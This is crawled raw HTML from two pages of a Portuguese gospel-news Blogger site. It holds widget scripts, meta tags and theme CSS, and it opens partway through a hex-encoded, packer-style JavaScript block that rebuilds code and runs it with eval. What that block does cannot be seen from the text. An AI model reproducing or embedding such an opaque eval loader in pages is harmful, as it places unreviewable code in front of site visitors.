5C\x4C\x5C\x49\x5C\x59\x5C\x31\x6F\x5C\x31\x6C\x5C\x49\x5C\x43\x5C\x31\x35\x5C\x4B\x5C\x31\x30\x5C\x31\x6F\x5C\x5A\x5C\x31\x38\x5C\x58\x5C\x66\x5C\x4A\x5C\x41\x5C\x78\x5C\x6E\x5C\x69\x5C\x50\x5C\x78\x5C\x66\x5C\x59\x5C\x69\x5C\x4F\x5C\x67\x5C\x6A\x5C\x35\x5C\x31\x5C\x78\x5C\x4A\x5C\x6A\x5C\x6C\x5C\x6E\x5C\x33\x5C\x35\x5C\x66\x5C\x35\x5C\x34\x5C\x68\x5C\x47\x5C\x68\x5C\x70\x5C\x71\x5C\x34\x5C\x34\x5C\x31\x77\x22\x3B\x31\x78\x28\x31\x74\x29\x3B","\x7C","\x73\x70\x6C\x69\x74","\x78\x33\x31\x7C\x78\x32\x65\x7C\x78\x32\x32\x7C\x78\x32\x38\x7C\x78\x32\x39\x7C\x78\x32\x37\x7C\x78\x35\x63\x7C\x78\x32\x30\x7C\x78\x33\x64\x7C\x78\x32\x66\x7C\x78\x33\x63\x7C\x78\x32\x62\x7C\x78\x33\x65\x7C\x78\x33\x32\x7C\x78\x32\x64\x7C\x78\x37\x63\x7C\x78\x36\x35\x7C\x78\x32\x63\x7C\x78\x36\x31\x7C\x78\x36\x63\x7C\x78\x33\x62\x7C\x78\x36\x39\x7C\x78\x36\x65\x7C\x78\x37\x34\x7C\x78\x33\x36\x7C\x78\x37\x62\x7C\x78\x37\x64\x7C\x78\x32\x34\x7C\x78\x33\x39\x7C\x78\x36\x33\x7C\x78\x36\x64\x7C\x78\x33\x33\x7C\x78\x37\x32\x7C\x78\x37\x33\x7C\x78\x35\x62\x7C\x78\x35\x64\x7C\x78\x36\x66\x7C\x78\x33\x61\x7C\x78\x34\x31\x7C\x78\x37\x35\x7C\x78\x36\x34\x7C\x78\x33\x34\x7C\x78\x33\x30\x7C\x78\x36\x38\x7C\x78\x34\x35\x7C\x78\x37\x30\x7C\x78\x34\x33\x7C\x78\x34\x32\x7C\x78\x36\x62\x7C\x78\x34\x34\x7C\x78\x36\x32\x7C\x78\x36\x37\x7C\x78\x36\x61\x7C\x78\x36\x36\x7C\x78\x34\x37\x7C\x78\x34\x36\x7C\x78\x34\x39\x7C\x78\x33\x35\x7C\x78\x35\x34\x7C\x78\x34\x64\x7C\x78\x34\x63\x7C\x78\x34\x65\x7C\x78\x34\x38\x7C\x78\x34\x66\x7C\x78\x37\x36\x7C\x78\x37\x37\x7C\x78\x35\x30\x7C\x78\x35\x32\x7C\x78\x34\x62\x7C\x78\x34\x61\x7C\x78\x35\x35\x7C\x78\x33\x37\x7C\x78\x35\x36\x7C\x78\x35\x37\x7C\x78\x35\x31\x7C\x78\x33\x38\x7C\x78\x35\x38\x7C\x78\x35\x39\x7C\x78\x37\x39\x7C\x78\x37\x31\x7C\x78\x37\x38\x7C\x78\x35\x61\x7C\x78\x37\x61\x7C\x78\x35\x33\x7C\x78\x32\x36\x7C\x78\x32\x33\x7C\x78\x35\x66\x7C\x78\x33\x66\x7C\x78\x32\x31\x7C\x78\x32\x61\x7C\x78\x35\x65\x7C\x5F\x70\x76\x33\x73\x66\x55\x7C\x76\x61\x72\x7C\x78\x32\x35\x7C\x78\x30\x61\x7C\x65\x76\x61\x6C","","\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65","\x5C\x62","\x67","\x72\x65\x70\x6C\x61\x63\x65"];eval(function(_0xd7c0x1,_0xd7c0x2,_0xd7c0x3,_0xd7c0x4,_0xd7c0x5,_0xd7c0x6){_0xd7c0x5= function(_0xd7c0x3){return (_0xd7c0x3< _0xd7c0x2?_0x163f[4]:_0xd7c0x5(parseInt(_0xd7c0x3/ _0xd7c0x2)))+ ((_0xd7c0x3= _0xd7c0x3% _0xd7c0x2)> 35?String[_0x163f[5]](_0xd7c0x3+ 29):_0xd7c0x3.toString(36))};while(_0xd7c0x3--){if(_0xd7c0x4[_0xd7c0x3]){_0xd7c0x1= _0xd7c0x1[_0x163f[8]]( new RegExp(_0x163f[6]+ _0xd7c0x5(_0xd7c0x3)+ _0x163f[6],_0x163f[7]),_0xd7c0x4[_0xd7c0x3])}};return _0xd7c0x1}(_0x163f[0],62,96,_0x163f[3][_0x163f[2]](_0x163f[1])))
//]]>

</script>
<script type='text/javascript'>
var postperpage=POSTPERPAGE_NUM;
var numshowpage=3;
var upPageWord='<i class="fa fa-angle-double-left"></i>';
var downPageWord='<i class="fa fa-angle-double-right"></i>';
var urlactivepage=location.href;
var home_page="/";
</script>
<script>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
google.com, pub-1504690508349431, DIRECT, f08c47fec0942fa0
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY4ka8tVlpRfVca_8FjSN7Kw58LHrA:1769304612626';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d621029077846827142','//www.newsgospel.com.br/2010/01/o-melhor-de-2009-parte-1.html','621029077846827142');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '621029077846827142', 'title': 'News Gospel', 'url': 'https://www.newsgospel.com.br/2010/01/o-melhor-de-2009-parte-1.html', 'canonicalUrl': 'https://www.newsgospel.com.br/2010/01/o-melhor-de-2009-parte-1.html', 'homepageUrl': 'https://www.newsgospel.com.br/', 'searchUrl': 'https://www.newsgospel.com.br/search', 'canonicalHomepageUrl': 'https://www.newsgospel.com.br/', 'blogspotFaviconUrl': 'https://www.newsgospel.com.br/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'pt-BR', 'localeUnderscoreDelimited': 'pt_br', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22News Gospel - Atom\x22 href\x3d\x22https://www.newsgospel.com.br/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22News Gospel - RSS\x22 href\x3d\x22https://www.newsgospel.com.br/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22News Gospel - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/621029077846827142/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22News Gospel - Atom\x22 href\x3d\x22https://www.newsgospel.com.br/feeds/1980058736417315833/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-1504690508349431', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Gerar link', 'key': 'link', 'shareMessage': 'Gerar link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Compartilhar no Facebook', 'target': 'facebook'}, {'name': 'Postar no blog!', 'key': 'blogThis', 'shareMessage': 'Postar no blog!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Compartilhar no X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Compartilhar no Pinterest', 'target': 'pinterest'}, {'name': 'E-mail', 'key': 'email', 'shareMessage': 'E-mail', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27pt_BR\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Leia mais', 'pageType': 'item', 'postId': '1980058736417315833', 'pageName': 'O MELHOR DE 2009', 'pageTitle': 'News Gospel: O MELHOR DE 2009'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Editar', 'linkCopiedToClipboard': 'Link copiado para a \xe1rea de transfer\xeancia.', 'ok': 'Ok', 'postLink': 'Link da postagem'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Personalizar', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'O MELHOR DE 2009', 'description': 'CONFIRA MELHOR DE 2009!   SEGUINDO AS PESQUISAS CRIADAS POR NOS NO SITE LISTAS.TERRA.COM.BR CONFIRA O RESULTADO DOS VENCEDORES! MELHOR CD GO...', 'url': 'https://www.newsgospel.com.br/2010/01/o-melhor-de-2009-parte-1.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 1980058736417315833}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML900', 'ibpanel', document.getElementById('HTML900'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML901', 'ibpanel', document.getElementById('HTML901'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML902', 'ibpanel', document.getElementById('HTML902'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML904', 'ibpanel', document.getElementById('HTML904'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML905', 'ibpanel', document.getElementById('HTML905'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu1', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList50', 'social-top', document.getElementById('LinkList50'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList98', 'menu', document.getElementById('LinkList98'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'featured-sec', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML300', 'main', document.getElementById('HTML300'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML301', 'main', document.getElementById('HTML301'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text1', 'sidebar2', document.getElementById('Text1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'sidebar2', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'sidebar2', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML23', 'sidebar2', document.getElementById('HTML23'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar2', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar2', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FeaturedPostView', new _WidgetInfo('FeaturedPost1', 'sidebar2', document.getElementById('FeaturedPost1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar2', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML16', 'footer-sec1', document.getElementById('HTML16'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'footer-sec3', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.newsgospel.com.br/2010/01/pamela-ja-esta-em-estudio-gravando-novo.html
body_size: 49378
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='1bc4p85tqrxreh3fe7h96bq63o9b73.html'/>
<meta content='838184129613078' property='fb:app_id'/>
<meta content='matheuschen.7' property='fb:admins'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<link href="//fonts.googleapis.com/css?family=Poppins:300,400,500,600,700" rel="stylesheet" type="text/css">
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.6.1/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.newsgospel.com.br/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.newsgospel.com.br/2010/01/pamela-ja-esta-em-estudio-gravando-novo.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="News Gospel - Atom" href="https://www.newsgospel.com.br/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="News Gospel - RSS" href="https://www.newsgospel.com.br/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="News Gospel - Atom" href="https://www.blogger.com/feeds/621029077846827142/posts/default" />

<link rel="alternate" type="application/atom+xml" title="News Gospel - Atom" href="https://www.newsgospel.com.br/feeds/1489613000808852641/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEga4IAjEzccC47eL_-gmVoBAgZRYQ5DgMgVJunhUz_SNmF4fpwsKKHnxIgUmrjA8fW-RVYhm5hsqZQOoW4c9gxCB2GHp_J-mOfJv-2gXzEj1aW-Fyd1XejOP0HzDF8eZiwX952Z87ZSgjE/s400/a2e90480feb0ec18793686c89ec1ae22.jpg' rel='image_src'/>
<meta content='https://www.newsgospel.com.br/2010/01/pamela-ja-esta-em-estudio-gravando-novo.html' property='og:url'/>
<meta content='PAMELA JÁ ESTÁ EM ESTÚDIO GRAVANDO NOVO CD' property='og:title'/>
<meta content=' Novidade para os admiradores do ministério de Pamela. A cantora já está em estúdio produzindo seu novo CD pela MK Music, Música &amp; Poesia . ...' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEga4IAjEzccC47eL_-gmVoBAgZRYQ5DgMgVJunhUz_SNmF4fpwsKKHnxIgUmrjA8fW-RVYhm5hsqZQOoW4c9gxCB2GHp_J-mOfJv-2gXzEj1aW-Fyd1XejOP0HzDF8eZiwX952Z87ZSgjE/w1200-h630-p-k-no-nu/a2e90480feb0ec18793686c89ec1ae22.jpg' property='og:image'/>
<title>
PAMELA JÁ ESTÁ EM ESTÚDIO GRAVANDO NOVO CD - News Gospel
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='PAMELA JÁ ESTÁ EM ESTÚDIO GRAVANDO NOVO CD' property='og:title'/>
<meta content='https://www.newsgospel.com.br/2010/01/pamela-ja-esta-em-estudio-gravando-novo.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEga4IAjEzccC47eL_-gmVoBAgZRYQ5DgMgVJunhUz_SNmF4fpwsKKHnxIgUmrjA8fW-RVYhm5hsqZQOoW4c9gxCB2GHp_J-mOfJv-2gXzEj1aW-Fyd1XejOP0HzDF8eZiwX952Z87ZSgjE/s400/a2e90480feb0ec18793686c89ec1ae22.jpg' property='og:image'/>
<meta content='News Gospel' property='og:site_name'/>
<meta content='https://www.newsgospel.com.br/' name='twitter:domain'/>
<meta content='PAMELA JÁ ESTÁ EM ESTÚDIO GRAVANDO NOVO CD' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEga4IAjEzccC47eL_-gmVoBAgZRYQ5DgMgVJunhUz_SNmF4fpwsKKHnxIgUmrjA8fW-RVYhm5hsqZQOoW4c9gxCB2GHp_J-mOfJv-2gXzEj1aW-Fyd1XejOP0HzDF8eZiwX952Z87ZSgjE/s400/a2e90480feb0ec18793686c89ec1ae22.jpg' name='twitter:image'/>
<meta content='PAMELA JÁ ESTÁ EM ESTÚDIO GRAVANDO NOVO CD' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Flow
Author :     http://www.soratemplates.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
=======================
<Variable name="keycolor" description="Main Color" type="color" default="#1e87f0"/>
<Variable name="body.background" description="Background" type="background" color="#f0f0f0" default="$(color) url() repeat scroll top left"/>
<Group description="Main Settings" selector="body">
<Variable name="main.color" description="Main Theme Color" type="color" default="#CD2122"/>
<Variable name="main.dark.color" description="Main Dark Color" type="color" default="#1c1c1c"/>
<Variable name="main.bb.color" description="Borders and Buttons Color" type="color" default="#272727"/>
<Variable name="main.text.color" description="Main Text Color" type="color" default="#1c1c1c"/>
<Variable name="body.font" description="Main Font" type="font" default="normal normal 14px Poppins"/>
</Group>
=======================
*/
/* Reset and Variable Apply Here */
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0}
ins{text-decoration:underline}
del{text-decoration:line-through}
blockquote{font-size:15px;line-height:1.5em;font-style:italic;color:#1c1c1c}
dl,ul{list-style-position:inside;font-weight:700;list-style:none}
ul li{list-style:none}
caption,th{text-align:center}
img{border:none;position:relative}
a,a:visited{text-decoration:none}
.clear{clear:both}
.section,.widget,.widget ul{margin:0;padding:0}
a{color:#CD2122}
a:hover{color:#CD2122}
:focus{outline:0}
a img{border:0}
brc{color:#bdbdbd}
.CSS_LIGHTBOX{z-index:999999!important}
.separator a{clear:none!important;float:none!important;margin-left:0!important;margin-right:0!important}
.Attribution, #navbar-iframe, .navbar {   height:0px;   visibility:hidden;   display:none   }
#navbar-iframe{display:none;height:0;visibility:hidden}
.widget-item-control,a.quickedit{display:none!important}
.archive .home-link,.index .home-link,.home-link{display:none!important}
*{outline:0;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}
:after,:before{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.status-msg-wrap{margin:0 auto 25px;text-transform:uppercase;font-size:11px}
.status-msg-border{border:1px solid #eee;opacity:.7;border-radius:2px}
.status-msg-bg{background-color:#f8f8f8;opacity:1;filter:none}
.feed-links{clear:both;display:none;line-height:2.5em}
/* Body */
body{background:#f0f0f0 url() repeat scroll top left;font:normal normal 14px Poppins;color:#4f4f4f;word-wrap:break-word;margin:0;padding:0; background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgJ1izd2ly1KDjZ_b78jMzX2Jl5Ukbc0NDZYzKagZgZE-jC3iofAwlLZSw9hgn8035PjqoasVGhKTv0wVvrgUMMncf9JW5hq6x4p73sUL1aSXXgnRcsyjbWjGvTLkRHxmxJ7ITmBhmaj5gz/s1600/skulls.png);
background-repeat: repeat;}
#outer-wrapper{max-width:1133px;margin:50px auto;background-color:#FFF;}
.row{width:1083px}
#content-wrapper{margin:15px auto 5px;overflow:hidden}
.item #content-wrapper,.static_page #content-wrapper{margin:15px auto}
#main-wrapper{float:left;overflow:hidden;width:68%;word-wrap:break-word}
#sidebar-wrapper{float:right;overflow:hidden;width:32%;padding-left:2%;box-sizing:border-box;word-wrap:break-word;padding-bottom:20px}
#main-wrapper #main {margin-right:2%;}
.index #main-wrapper,.archive #main-wrapper{margin-top:10px;}
.home #main-wrapper{margin-top:0}
#topnav{width:100%;background-color:#262626;margin:0;border-bottom:1px solid #f5f5f5;    height: 45px;}
.tm-head{margin:0 auto;line-height:45px;overflow:hidden}
.tm-menu{float:left}
#nav1 li{float:left;display:inline-block;height:45px;line-height:45px;margin-right:15px;padding:0}
#nav1 li a{color:#fff;font-size:10px;font-weight:500;letter-spacing:.5px;text-transform:uppercase}
#nav1 li a:hover{color:#CD2122}
.selectnav{display:none;background-color:#272727;padding:2px 5px;box-sizing:border-box;border:0}
.social-area{float:right}
.tm-head #social-top{position:relative;display:block;margin-right:0}
.tm-head #social-top ul{overflow:hidden}
.tm-head #social-top ul li{height:45px;line-height:45px;display:block;float:left;margin-left:5px;padding:0}
.tm-head #social-top ul li a{display:block;float:left;color:#fff;text-decoration:none;font-size:13px;text-align:cter;line-height:45px;padding:0 7px}
.tm-head #social-top ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.tm-head #social-top ul li a:hover{color:#CD2122}
#social-top .facebook:before{content:"\f09a"}
#social-top .twitter:before{content:"\f099"}
#social-top .gplus:before{content:"\f0d5"}
#social-top .rss:before{content:"\f09e"}
#social-top .youtube:before{content:"\f167"}
#social-top .skype:before{content:"\f17e"}
#social-top .stumbleupon:before{content:"\f1a4"}
#social-top .tumblr:before{content:"\f173"}
#social-top .vine:before{content:"\f1ca"}
#social-top .stack-overflow:before{content:"\f16c"}
#social-top .linkedin:before{content:"\f0e1"}
#social-top .dribbble:before{content:"\f17d"}
#social-top .soundcloud:before{content:"\f1be"}
#social-top .behance:before{content:"\f1b4"}
#social-top .digg:before{content:"\f1a6"}
#social-top .instagram:before{content:"\f16d"}
#social-top .pinterest:before{content:"\f0d2"}
#social-top .delicious:before{content:"\f1a5"}
#social-top .codepen:before{content:"\f1cb"}
#header-blog{height:90px;position:relative;overflow:hidden;padding:20px 0}
.header-content{margin:0 auto;overflow:hidden;height:90px}
.header-logo{    float: left;
width: 265px;
max-height: 60px;
margin: 10px 0 0;}
.header-logo img{max-width:100%;height:auto;margin:0}
.Header h1{color:#1c1c1c;margin:0;font-size:20px;line-height:1.3em}
.header-ads{float:right;width:728px;height:90px}
#menu{display:none}
#main-nav{background-color:#1c1c1c;position:relative;width:100%;max-width:1083px;height:40px;font-size:12px;margin:0 auto}
.header-menu{background-color:#1c1c1c;height:40px;margin:0 auto;position:relative;padding:0}
li.li-home{display:inline-block;position:relative;float:left;height:40px;box-sizing:border-box;padding:0;border-right:1px solid #272727}
li.li-home a{float:left;color:#F2F2F2;padding:0 16px;line-height:40px;text-transform:uppercase;font-weight:700;letter-spacing:.5px}
li.li-home:hover{background-color:#CD2122}
li.li-home:hover a{color:#fff}
#main-nav ul li{position:relative;float:left;height:40px;box-sizing:border-box;padding:0;border-right:1px solid #272727}
#main-nav ul li a{float:left;color:#F2F2F2;padding:0 16px;line-height:40px;text-transform:uppercase;font-weight:700;letter-spacing:.5px}
#main-nav ul li:hover{background-color:#CD2122}
#main-nav ul li:hover a{color:#fff}
#main-nav ul li.has-children a{padding-right:28px}
#main-nav ul li.has-children a:after{content:"\f0d7";font-family:FontAwesome;font-size:11px;font-weight:400;position:absolute;top:0;right:14px}
#main-nav ul li ul, #main-nav ul li li ul{display:none;position:absolute;left:0;top:40px;z-index:100;background-color:#1c1c1c;border-top:0;box-shadow:0 1px 3px rgba(40,35,40,0.05);transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
#main-nav ul li li ul {left:180px;top:0;}
#main-nav ul li ul li{height:auto;margin-left:0;display:block;float:left;position:relative;line-height:normal;padding:0;border-right:0;border-bottom:1px solid #272727}
#main-nav ul li ul li:last-child{border-bottom:0}
#main-nav ul li ul li a{min-width:180px;color:#F2F2F2;font-size:10px;font-weight:500;text-transform:uppercase;height:34px;line-height:34px;box-sizing:border-box;padding:0 16px!important;margin-top:0;border:0;transition:all .3s ease!important;-webkit-transition:all .3s ease!important;-moz-transition:all .3s ease!important;-o-transition:all .3s ease!important}
#main-nav ul li:hover ul li a{color:#F2F2F2}
#main-nav ul li ul li a:after{display:none}
#main-nav ul li ul li a:hover, #main-nav ul li ul li ul li a:hover {background-color:#CD2122;color:#fff!important;padding-left:20px!important}
@keyframes slideInDown {
from{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible}
to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}
}
#search-icon{position:absolute;right:0;top:0;display:block;line-height:40px;height:40px;width:40px;color:#F2F2F2;font-size:16px;padding:0;text-align:center;cursor:pointer;border-left:1px solid #272727}
#search-icon:hover{background-color:#CD2122;color:#fff}
#nav-search{position:absolute;right:0;top:40px;z-index:50;display:none;width:300px;height:54px;background-color:#272727;border:0;border-top:0;border-radius:0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease;box-sizing:border-box}
#nav-search #searchform{width:100%;position:relative;margin:10px 0;padding:0 10px;box-sizing:border-box;height:34px;overflow:hidden;border-radius:0}
#nav-search #s{width:100%;box-sizing:border-box;position:relative;height:34px;float:left;padding:0 10px;margin:0;border:0;background-color:rgba(255,255,255,0.05);font-size:12px;font-family:inherit;color:#F2F2F2;border-radius:0}
#nav-search #s:focus{color:#F2F2F2;outline:none}
.featured{position:relative;margin:0 auto}
.featured .widget-content{margin:20px 0 0!important;height:auto;overflow:hidden}
.featured h2{display:none}
.featured .feat-align{float:left;padding-right:5px;box-sizing:border-box}
.featured .hot-item{width:100%;height:228px;position:relative;float:left;display:block;box-sizing:border-box;overflow:hidden;padding:0}
.featured .feat-column1 .item1{height:460px}
.featured .feat-column1 .item1 .rcp-thumb{height:460px}
.featured .feat-column2 .item2{height:460px}
.featured .feat-column2 .item2 .rcp-thumb{height:460px}
.featured .feat-column3 .item3{height:460px}
.featured .feat-column3 .item3 .rcp-thumb{height:460px}
.featured .feat-column4 {padding-right: 0;    width: 40%;}
.featured .feat-column4 .item5{margin-top:5px}
.feat-align.feat-column1 {
width: 60%;
}
.featured .hot-item .featured-inner{position:relative;overflow:hidden}
.featured .rcp-thumb{width:100%;height:227px;position:relative;display:block;overflow:hidden}
.featured .rcp-title{font-size:16px;position:relative;margin-bottom:8px}
.featured .rcp-thumb:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:135px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg5pxpRrm33nL1-CQcq0ofbrCa3C_RquAfFTP5irQNs6ER3fgl35bGb-ChV4mzX8KGG1o3W8MjEED2QhBTMBtaCRGNOXSU_Gb7_zZlwbN4PIAxTdOhwip1l2vgfnqQfj_jn1Mtxjeqly5o/s1600-r/metabg.png) repeat-x;opacity:.8;background-size:100% 100%;overflow:hidden}
.item3 .rcp-thumb:after{content:no-close-quote;height:190px}
.featured .post-panel{position:absolute;left:0;bottom:0;width:100%;padding:15px;z-index:2;box-sizing:border-box}
.featured .hot-item .featured-inner .featured-meta{font-size:12px;color:#ccc;font-weight:400}
.featured .rcp-title a{color:#FFF;font-weight:500;position:relative;line-height:1.4em;text-shadow:0 1px 1px rgba(0,0,0,0.5)}
